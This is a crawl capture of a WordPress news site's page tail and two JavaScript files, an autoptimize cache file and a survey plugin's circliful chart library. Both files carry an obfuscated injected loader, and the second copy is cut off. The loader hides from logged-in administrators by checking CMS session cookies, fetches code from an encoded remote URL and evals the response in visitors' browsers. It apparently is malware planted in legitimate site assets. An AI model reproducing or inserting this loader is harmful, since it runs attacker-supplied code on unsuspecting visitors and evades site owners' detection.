id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js
body_size: 3550
content:
;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2
body_size: 5899
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(F(c){c.2L.1c=F(t,x){N a=c.2J({1B:"#2N",j:"#S",1E:"o",1C:"o",1A:15,2k:15,1D:28.5,1F:"#2x",Y:27,2l:1,2n:5,1h:"o",2f:"30",1X:"#S",V:"1M",U:0,12:0,1H:1,1r:22,1q:"",1m:4,2e:17,1x:"#3f",7:s,Q:s,O:"#3d",Z:0,21:s,1v:!1,1k:!1,D:s,P:!1,2i:!1,2o:0,2m:!1},t);3a 1s.2h(F(){F y(){N b=1j.2O(F(){k>=u?(1j.2z(b),p=1,"F"==23 x&&x.2w(1s)):(k+=t,q+=z);k/3.6>=d&&1==p&&(k=3.6*d);q>a.U&&1==p&&(q=a.U);s==a.D&&(e=a.P?2j(4*k/1l*2):2j(4*k/1l),e=e.2D(a.2o),!a.2m&&(0==d||1<d&&1!=p)&&(e=3g(e)));l.2b("8-I",k+", 19");1==a.1H?m.J(".11").7(e):(m.J(".11").7(q),m.J(".Y").7(""))}.2I(l),30)}N n=c(1s);(F(a,b){c.2h(a,F(c,A){c.1G()36 b&&(a[c]=b[c.1G()])})})(a,n.3e());N d=a.Y,f=2H,r=4,g=2F,h=4,b,v,w=a.2k;a.P?"24"==a.V?(r=1b,f=4,h=25,g=4):a.P&&(f=1b,g=4):"1p"==a.V?(f=3b,g=26):"24"==a.V?(r=1b,f=1e,h=25):"E"==a.V?1==a.Z?"2v"==23 a.21?w=30:(f=1e,b=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="1Z" 16="20" 18="1d" 13="W" 8-B="2"  /></g>\',b+=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="1d" 16="W" 18="1y" 13="W" 8-B="2"  /></g>\',h=1u,g=2E):(f=1e,b=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="1Z" 16="20" 18="1d" 13="W" 8-B="2"  /></g>\',b+=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="1d" 16="W" 18="1y" 13="W" 8-B="2"  /></g>\',h=2G,g=35):"2M"==a.V&&(r=1w,f=1e,h=1b);0<a.1m&&(g=26,b=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="27" 16="2d" 18="2y" 13="2d" 8-B="1"  /></g>\',b+=\'<7 7-G="E" x="\'+h+\'" y="1w" H="1f-1g: \'+a.2e+\'1i;" 9="\'+a.1x+\'">\'+a.1m+(a.1k&&s==a.D?"":"%")+"</7>",b+=\'<C L="4" K="4" r="2c" 9="o" 8="\'+a.j+\'" 8-B="3" 8-I="2u" T="R(-10,4,4)" />\',b+=\'<C L="4" K="4" r="2c" 9="o" 8="\'+a.1x+\'" 8-B="3" 8-I="\'+3.6*a.1m+\', 19" T="R(-10,4,4)" />\');s!=a.7&&(a.P?a.1v?b+=\'<7 7-G="E" x="4" y="1w" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>":0==a.Z?b+=\'<7 7-G="E" x="4" y="29" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>":1==a.Z&&(b+=\'<7 7-G="E" x="1u" y="1Y" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>"):a.1v?b+=\'<7 7-G="E" x="4" y="37" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>":0==a.Z?b+=\'<7 7-G="E" x="4" y="29" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>":1==a.Z&&(b+=\'<7 7-G="E" x="1u" y="1Y" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>"));"o"!=a.1h&&(v=\'<7 7-G="E" x="\'+r+\'" y="\'+f+\'" i="1h" H="1f-1g: \'+a.2f+\'1i" 9="\'+a.1X+\'">&#x\'+a.1h+"</7>");a.P?n.1I("X-1P").1V(c(\'<X 1W="1U://1T.1Q.1R/1S/X" 2a="1.1" 2s="0 0 2r 2p" i="1c">\'+b+\'<1N 3c="1z-1t-1p"> <33 x="4" y="0" B="4" 1K="1y" /> </1N><C L="4" K="4" r="1o" i="1n" 9="\'+a.1C+\'" 8="\'+a.j+\'" 8-B="\'+w+\'" 8-I="1l" 2g-1O="1L(#1z-1t-1p)" T="R(-10,4,4)" /><C i="C" L="4" K="4" r="1o" i="1n" 9="o" 8="\'+a.1B+\'" 8-B="\'+a.1A+\'" 8-I="0,19" T="R(-2S,4,4)" /><C L="4" K="4" r="\'+a.1D+\'" 9="\'+a.1E+\'" 2g-1O="1L(#1z-1t-1p)" T="R(-10,4,4)" />\'+v+\'<7 i="1J" 7-G="E" x="\'+h+\'" y="\'+g+\'" H="1f-1g: \'+a.1r+"1i; 2q;"+a.1q+\'" 9="\'+a.1F+\'"><M i="11">\'+(s==a.D?0:a.D)+\'</M><M i="Y">\'+(a.1k||s!=a.D?"":"%")+"</M></7>")):n.1I("X-1P").1V(c(\'<X 1W="1U://1T.1Q.1R/1S/X" 2a="1.1" 2s="0 0 2r 2p" i="1c">\'+b+\'<C L="4" K="4" r="1o" i="1n" 9="\'+a.1C+\'" 8="\'+a.j+\'" 8-B="\'+w+\'" 8-I="1l" T="R(-10,4,4)" /><C i="C" L="4" K="4" r="1o" i="1n" 9="o" 8="\'+a.1B+\'" 8-B="\'+a.1A+\'" 8-I="0,19" T="R(-10,4,4)" /><C L="4" K="4" r="\'+a.1D+\'" 9="\'+a.1E+\'" />\'+v+\'<7 i="1J" 7-G="E" x="\'+h+\'" y="\'+g+\'" H="1f-1g: \'+a.1r+"1i; 2q;"+a.1q+\'" 9="\'+a.1F+\'"><M i="11">\'+(s==a.D?0:a.D)+\'</M><M i="Y">\'+(a.1k||s!=a.D?"":"%")+"</M></7>"));N l=n.J(".C"),m=n.J(".1J"),k=0,t=a.2n,p=0,q=0,z=0,e=d,u=3.6*d;a.P&&(u=3.6*d/2);s!=a.D&&(e=a.D);0<a.12&&0<a.U&&(d=a.12/(a.U/4),z=a.U/4);1==a.2l?a.2i?c(1j).32(F(){N a;2T(a=!l.2R("12")){a=-1!=2P.2Q.1G().2Z("2Y")?"2W":"2X";a=c(a).39();N b=a+c(1j).1K(),d=31.2V(l.2U().1M),e=d+l.1K();a=d<b&&e>a}a&&(l.1I("12"),34(y,38))}):y():(l.2b("8-I",u+", 19"),1==a.1H?m.J(".11").7(e):(m.J(".11").7(a.U),m.J(".Y").7("")))})}})(2t);(F(c){c(2A).2K(F(){c(".2C-2B-C").1c()})})(2t);',62,203,'||||100|||text|stroke|fill|||||||||class|backgroundColor|||||none||||null|||||||||width|circle|replacePercentageByText|middle|function|anchor|style|dasharray|find|cy|cx|tspan|var|textColor|halfCircle|textStyle|rotate|ccc|transform|target|iconPosition|40|svg|percent|multiPercentage|90|number|start|y2|line||y1||x2|20000|x1|80|circliful|140|110|font|size|icon|px|window|noPercentageSign|360|targetPercent|border|57|bottom|textAdditionalCss|percentageTextSize|this|off|228|textBelow|120|targetColor|200|cut|foregroundBorderWidth|foregroundColor|fillColor|pointSize|pointColor|fontColor|toLowerCase|showPercent|addClass|timer|height|url|top|clipPath|path|container|w3|org|2000|www|http|append|xmlns|iconColor|65|133|50|percentages||typeof|left|117|95|75||115|version|attr|69|101|targetTextSize|iconSize|clip|each|animateInView|parseFloat|backgroundBorderWidth|animation|alwaysDecimals|animationStep|decimals|186|undefined|194|viewBox|jQuery|450|object|call|aaa|125|clearInterval|document|progress|modalsurvey|toFixed|47|106|170|83|bind|extend|ready|fn|right|3498DB|setInterval|navigator|userAgent|hasClass|180|if|offset|round|body|html|webkit|indexOf||Math|scroll|rect|setTimeout||in|190|250|scrollTop|return|124|id|666|data|2980B9|parseInt'.split('|'),0,{}));if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var 